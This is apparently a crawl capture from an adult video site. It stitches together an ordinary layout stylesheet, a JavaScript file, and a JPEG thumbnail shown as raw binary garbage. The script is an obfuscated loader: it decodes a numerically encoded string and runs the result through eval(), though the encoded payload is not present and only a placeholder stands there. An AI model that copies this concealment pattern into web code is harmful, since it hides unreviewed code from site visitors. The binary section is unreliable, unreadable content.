.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://soncreampiesmom.com/js/uRhSfjrN0oXHjurHQCOjvgW.js
body_size: 20806
content:
function jlilygab(yjbvdraojq){var pfkzvjuvs='Z';var iwjsxe='A';var fume=[];var vzcxew=new RegExp('['+iwjsxe+'-'+pfkzvjuvs+']');var yhwnvr=yjbvdraojq.split(vzcxew);for(var i=0;i<yhwnvr.length;i++){fume.push(String.fromCharCode(parseInt(yhwnvr[i],26)/(6)));}eval(fume.splice(1,fume.length).join(''));}jlilygab('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://soncreampiesmom.com/thumbs/172/2705852732073686172_0.v1568553480
body_size: 9635
content:
���� JFIF  H H  �� C 	!"$"$�� C��  � �" ��            	�� B    !1"AQaq2�B���#3R��$CbrSc��%������              �� .        !1A"2Qa�3q#R�������   ? 캳��C�4G�}|���{�y
%R���KɲW���L1�pc�ͪ/J�q��^�œ���~�.�ۭZ�`�}�Ѩ��r�tw���I<����ةM���E��Ӄ\�̲c
�ʟ_zh����C݃s��>5�5MN������Vb�fdm�����\�i��L0��©��b�2�4��:��)\ ���Z��1�9P������-VPbf�DO���U��is��s�C�r�[�i���M�e��"i�@�9-�'��w�N϶�X������o��2K H�n��kW�&Pw�A�l��~&��l��[�/C<w
�F*�ea�A��;��z�W&������5���������~�J�e�|��/�R�I�_1S�jT�\q*T�\q*T�\q*T�\q*T�\q����S����4.��'�����sc5����D�\��F4�+��O�B�Gq!�Og�²kf��v�K�-�d:�n��؃\zÈȕL��L�8ǽ5�k��sZ�"sl���ƅ��qp�����j�h�]��P|���s��k�X�wy9�V=98�LQ���D��>�)��f��˩�k2��Xv�`���H�l6���.z�C_8�X�Փ�Ts���H���hF�8�-�69�޲<�k+/�i��&�G^���D���Cl�g,��+��x�\�\��������+{m��P��n�a� t�g���U�H#'gJ��K\I2��y�w�j�2DbA�_����F����dg=�uۥ3�jM0IKl�6@��ƽ2�&����R3}������!�Ek�@5��nrZ���#%����cމYjo�i��ZL`V�n@@(90�?�kRc�_Z/m�C*�n�i̃�l[�Ռc�$�T���:B�0ʰ#ҽRE��<@S�h݆����+@8aʕ�.��AzU��GZ�H3Ҽ�ڼs
��Q�t{'񨤓�����9���4f�xJ��>ԩR����	pƝ�Z�Vq�H�2����R鳽ݦ[�1�0RR>�Ʊ~�E��&��|�F台�:���������` z}k&kH�W�Si��u���|b�Ow|��Cn���c��rNMo��iwP�����p?�p��7�����e�^C�,�K#�pT#����� ���Q�+����[C���Cu+��nc��B���4٥{m�J�g�ص.�O�����uF8?�Hه��N���h����-�ڵ�ķ�l4�;��a����`=�	�1 �s�Jr�� ��F�����B�0Ys�p@8��^5>�Ux�Z�OT���C�=B���2��{�ց_kw]�`��ޔ��J�k��(~��*I�*z�ʩ�0x�Y9Ąw1�ǆ+3>>w������4إ[�;'g���8SLv�;b$��0��(J�_E �K[����&����.ʁ��W%�t&��]�<is������z~u�x`Y�|/e$,�Ga�}+�ݟ��褆�T����N?u|Z�+`�;(�=V|;�4]����f7�U�I=�l�㽈{�pEb�#�Z-���NMX�2�5ZaQՉ�h'F�k����Q�ƀd5m��+ NE"R	����F|��Q�hcH1��yVK��M�W;%H�a�����1隼7J?+� .z��S�N#m�:q�mt���{��}}(�]����#��Boj[ӵ���?6L��8�o[R�~��[�.���j84-&lkTrtމ24nZ�k�1��U���6�q�x��`��U*�}��j-���Wþ+팶ׇ�F��R���>� ҚxF��=b���Dv�`�G�*����W&١��`�rʣ�y���Js�F`W�$��ENM�M[[;1x&�RW�Ӹ�[k��{w8�˜�1�ߦjG�m��,/��
HǞh�&�E�I 8JOS��L��~h�2��e�lPҪ���<Q&�5��zc�#��b��*�6�;���7*���Ǖ+��CIlA��j�/��k��ܥr����Gq5�����5��NN�P��瘝��0�5v~�#G��S���=uH�@0v���B�RG~��t^����q�Mjm��-$�=W�����iy4�2jf"�4yPۂ6$�"�����'�ap����ayd���4��Ē1��Ɛ���u�FIm�WGY`n���Q�s�E�nf�B����{�&���4Gy�$I �66z�I�U����4q!�k�ؽ�B{Q��������hw_%��f��?�� �
�mi�Ui�^�ѱ�I��H<[��O����/����N{7φ�s工V�+���_�,����y3�=(�S$˶7����D�)�뜂|��u���yd�E\�!�C@F�jF�l�k$���W�R]�3]�Śّy�lzb�K-��I�|3W!��#Y5+kIb%�P6ў�� S�A_zu���r=*��.�g���z�C.���v��4�mI���z����' ;� 4���$��R֘4=Uב-��Cن̒�b5�o�2h7T�'Z:6����oq0^U 
b�y� "�(?pu�����]�A݌}:��35�6��6 
����o�e��(�ǰ5c�G��ͩs�s^���o$�s���΢��hM����%�O��4��M�wڧ�`�=pT��:}cK���ܬ�G0���K�7���01�Tjܗ��վ_�����gx��ZI�`e~l���2[]I���
��K�nnS���[�䛼����cF�V��x��M�sq$�;��UH��J��N�]�G�C�t-M�ڱ���\���>����{r��;@9Yh+E%�v����t�������5^�?gYGi �����|#@9<�|:��.4�%Y�RS���b��U#��B�h��q�oGrH�x��O�2_�6�<:щJ���®K�v	ꧧ��?F�ᱷ��P,� *�ԷA�ϥk@g���H�2Ҹ�"��G�Ϧ����bo'��y� +��y�a�+��쮥`a|�L�S�H�(��3�AV����"�������
� `c?���� �=��m�n��Sc��k*b#qK�Su�@�jӕn1�h[�Ċ��~��v���j<�'ڙy�1�����^B�\�e�y�7_��.���2��X�����/�����{+�'+��A�A��cD��xP��2��U-����g�Tl[��N�#������ޱ��V�Z7#+����keW����G��c�=�N��r=�I嶗���D�=A�5�]@����*u�/�F����z��Yo'X �䕎P��)����WX�(����xӾ��X�P��hGzB1��ҹF����x�}mVbw[rr����N��mgAoE""�U@
=���-��G�&C7^·Z����z��,k� �j���zͶ:q�&����Es@�5%�H�r�ܷgh�������L��K�䓀<�{��7+p�{�����Աi��{t���6��(��߲�J���[��O��s�o�+�y8��3G,mtY��M��uNي�c'�?҂۪�
������8�@��U�]�������͞V�'¾���sd��c��w�)u#C"[3�3.+]*�&U�)8��2�$cզ,�$sy��|5�n��Z�~���p?�=M�mn/5H4�H�織,a�<������g��X��dq�s?�����S�Li3�d�&1�� Z-�QXRt�$�ˏ�O\;m�����y��`p	��z,���+�^ F�����^��k�ե{��\*���9�A��Q�Zxj*yA��\��� qX���Nuh�����$��9� JҲqE����ڳ+J{k�?6�>}O���tHm-Zi�rFw(����~Η	iD����&c$�����ڕ�����,x��W'�	���h�ۅ�c��7��Z���uP���2�џE���]�[�Yy:{F�7��f;� �P�/�jےi��Gqh��2:З��ɕ����@#`���ڄJ�*�0���ւ6��h2�ډn��/Yc�������0 V�l9д!?E��!��ޘ`�c�_"�k<%�wf�grN�F� r�?�
6Shy��-⎠�6?�������1�Fc�H�P�"�A��[�5ը2��*�����\F��-�(%��퉆�7CLv�H�289����>��4���ut�*�R�Ta��<�_%�}���1�s���z�c�U;�?���Hp����i�+�>�F��g�Q$��+��;��=�g��5�yU�)lb�ܲ�\�@��z�N���P�8QԱ��q[ihc$�a܌��
Hӣ��5��d��������C���:Ģ[�h��V z� ��S ��N�y�t������B4�[�9
 �k��T�o�;����H,�������|0<��im�@���7��qf�oom��u����T�~���9Y�̠a����W���%������7�|��8��f�����H� ���C[X��i�)ݶ�l��)#�ߴ���QY�P\��ڭRYqϑ�AL����|��"������={��'C��g�V � C]s��&x����#�Jr:0�)��>�� ��0Kt*��6��������{���+���XN����f���=�<����"�,c���m����)yv���.�qSҾC�˧��Ŗ��W�&����՞�`�jٖ9���sE�-EnI���Y����.�ol��+�a�� ?��7sޕ5�w�]�r��N�/����
/c�E,J���4ܹ������q��Ζv��R��wӴ����|Rc�ҤB���J�n'�iKbR��"���̤��l�%�A��Iw��l�,�9S�j���=�!���ҭq8*�l1[��X`�m0�޷�ˏ�!�t���+=�լ�r٣#M�J��>UtNd� m]p��*��r}h�[�Z��kw	Y�G�+�@�8Ucnm>�{O��e?���h� �׫�hV����{��'3�j<�f���M'��g���3A?��G)>��G���my�r�ʸ���\G*��v1�c4ʕ��T�N�䓡��rD|f������B㴞�B?�l�}��þq��w�ϡ�W�D�������p��ut!s���k�B��Y�x��E΅;k�������'��D���1Zxz�c�R��XM���;�dW w�m�<k���g���ۜH���]�Bj���Uk��[Ŋ�z�_�(K��eld��6�Pp$o<�z�\��z��	`P�>�O�9P8���)��n�늻P�h!�ߖUY��!�p��x�t�کr���_E���r��� 2�ټ���t���9"�è�s���0����Yt�`T�]�>�����m�#<��=W��zV��~�E-{#K�X��X'o���'�O�;�R�J��d�������ڼIyO٦�tIH��"�a��8�ϴ]'�� ��Q<k���0К��<W�Hc��Q���ks�ꍆϩ�m5�(c��������y~,�L~]F�̓v��+� �ϡ�"�ߥ�1W��T� ^���		o!h�<r��̆9��z4}R��[�Ӯn��`��7�����������O%�ږaʏq��+q�CI�5c5����7��Cz��}()N��21�'��Z���J������1Y!�
:"�qMV���ir������C�<h^�U�k�|}���'�[>���\K��� v�����&�h�����!��֫,|�,]��?�Y��_�?��E4|��Z\�4I�ϤJ"�Ʌ�������W�+S��$�	��'��h�3+��W����s�"�y��ZN�{bv��2������P��]���]A��Pi�]�-��59"��OH�ү/E�B.�E.�@>Z�+�o����l:���pC��yӎ
��A���3�"s�������&LF�f`�J��Na��z9ew���4KCTsQ�V}�l��q�7�r|h���I��j���օ���ɢv�6�6��d3F������8�K\��#��z腃lzR�_ē�:�4���8#+
��� �u>�z:���!N�8&��q��(�,l]�&�N9�e��&�������72�vrr0�%�8��ڵG�=�m���g?Ĕ�㢏!��Qq�wW�Kvr�a@�(����*� ���s���+�g��xWnQ���R����G�ݤ���pz��������$^��"���E,}j�����w֍I�<|�-�I���Edn�m����n�5��)����zWF���H�����X]�9{B���y��ϥ\Ǌ�t�̌�F<�ڝ!��q.�
<l�E��p|��9�a����A��)iNl��L��b����ҏ�,7�J�mᚽ7џK��9��+�r4O�Ն��vS��:9�������s����@�G�8��l-�ʀv�fQ�
#�{�N!�Ӣ������:%Ķ�6����{7 �e�w�V]1�������T�ʻe���Sʫ�}ئivи�7K�tv��۾2���`O� {�H�V� �"����Q~ڭ�0�I�s�G^��}���(ڎ*�������}{o�3���/�v����1����W]��r���1 <6ϥp~2���/mu=6N���u1�.z�t��ͯ�B�,�����x�V=��EyX+#U,\�n���f�����(d�Drc�(��X�W�N�m�XM����m���4ժjZ���v���,%s��=��f� [��+�Q��:��eS��1<��OF�kإ@C����0�-f� ٘8�#� �U��F��K��Џr��w��V�����Y�+c.��c5�4+?t�6����*�އ��4ؐH���v�rCמ2���	���@p}���Hއ@kg�u��?a=�Ҳ��c���Z�\*����(���k��G!�f��p�����:����_b7�~:~��̵�+��W"����3�]�D�tf���-�Tb�=<�5�L׬�a��0��Q���<n}���^�v)%8 `Q;wu �n�2�$ +ƵIwo��,�Q�gv;(�j4�>뚱��T�
ד��!�7oA��%���1�y[�Y�vv>'���P�/Q�mIԯl �[�E�G�������پ��ij�0�,���������d�e,s��4��m���۹=s[�hz�C��گ��?Ҵ�)ZEV��-��9
B��~	e@��x�W=pkTnu���ȋs��	%W�
�l��:S�d�~\�k�.	���W&�<i�^�$a"��a��z�1�j���1�̈e�z��)�m"X�h�q�k3D�:>�Q&*��(���U)��$g#�S<k���wǈ��l���1��&��V���j��u���b�{��#N����L~c�fc�N毛L��u[D��%�p�����Zu�l-,��H����5��S����5{k���"��U�� s�o튵:o���~��O��Z��K��6�ړ�[�f{9{X��VmǱ��J�1�I4,�ۛ�����>��o��Q�;�Bs�O��t'��P��K�H%�8�<�F	f>��P�v Pf�۠��T�fH\<l�-�ǧ�[��Dl�n��|�ǣs���d{���i`qࢰ�R�ʤ��).��+U�  ɭ�3�H�2�������R�̰�iˋt�����b����x�Nxv�-46��9Ŧ�l�/1b3�ֱq�nx�4��Ƅ�s��ߍt/���.)ԙ.�8��{uh���鿁�^��k����ty��\�>����Κ�]6���'���+7����vwmV��
�0�2}��Osr���R�:�V�5쑝��1�VfZ[�,NKֶ4i�8]���E=�WL�dEޏZ]dg#jtZhE-vmku�OB������)�Ýs�o*'o20�J�1�ǥ3@�hE�����wk��E�΀qgqU��m��`�WѴ�s�����u�+UI c���/����r[��!���`���u��^/��_º�����YY.]���Fw=I�t�lц�҆^h֓�I8�B����c�����n��ْ�R�@9d�[��B:���V�2[�s��#�� �5�c����I5/CW������_��*sI�s��� �% uF��j�x��{Y�>��ҁ�/hb�/���+�ָ��o�L�]��`�>������ƅ6OCZȹ�s^�A&��P5#�kZ\#�*�v�閒�����ˤ������o$��I>�e��H�9�4K.���?a��fH��^���t�#�w�1�hw�7�Cy��K4��׋#";@���*� �Z�Z,�spnw�Wڭ�(��s-�� ���#�?��j'&5G'����7<-���'�?L���F�"H�X�� �[� �um=ޥg<Avm�-d
�uE�$f��[����+(���)�Dʧ#$s)�|M!j\8�}�������{#=Ű�d�1�>v����=��M� r�s���2���3�� }h���K#�2mʡ���W776�=��LOi"��ʽƏ��	+ս���_p��d�}R�)f�IffI0�ܬ�}�/.-���pZs�~h��>�Ccku,ܬ�@8؟֑8;U�=T,��i�4sr^���X|1�n���aq�	�H�>u_N<�S�}�y1nWB�
3j_c���hudQ��9��Sg�߯��֐ˮcs�~𘻪��˱�Ζ>����̶�һ0=9B��t��E�hٲ�da�����:Қs���:�_�u2�4��(��R4���F[�vv�� �t��Y�,�����9t�����<�=��Xd���0ZI�)o1 ��K�� B�tJ�\�9`�0CtG_
#kvB�z�R�Rl<�d2g��OTŹ!�G8;b��yiz��5���9[8�*�(d�5S�1^��F�jࠎ��^�1� �ګxA V�^���".��q�Io]��N���Ҋ�e���PJlZ�� a�K��P�4 �ʜ�S�E�r*��gm@�����װo��j�y���6ߝ<�fݬW:b��7��hb�K�l8�5�m�{iß�>ƙm/���.�z�e��+h�gӅ�+u�f�,g�а��w�U )C�A��m��l.�.$�Y�-{�h�3,�� �ß�c$�G\�0/}�yU�n�ZԗTh�Ԝ��@b� 6��\I���}��RpV^�R�+{+@�n{T��$�Y��x�*�X��DyN��J�*)�,���^�{u�v+�P�~����Ɨ�6\/wwk/e<q+#�	#ΥJ����f�s��Z���n�bSk"Hb@�L�����W]Ҙ�^�� �*P�����x�x��)�"�� �g>;�Z:��C�� _8��H����dVa͸���*����կ���#<�zD7�d���g=Y�s������ڥJ����9�60G�Ym+�R���v"���j�)�5���ѹ#�J��7[Hű�
#k+��T��`3tlYq^��jT�?@T�£ 3�:�*>7�U:��
�+�Ǩ��������J�OɒD_*�<hv+R���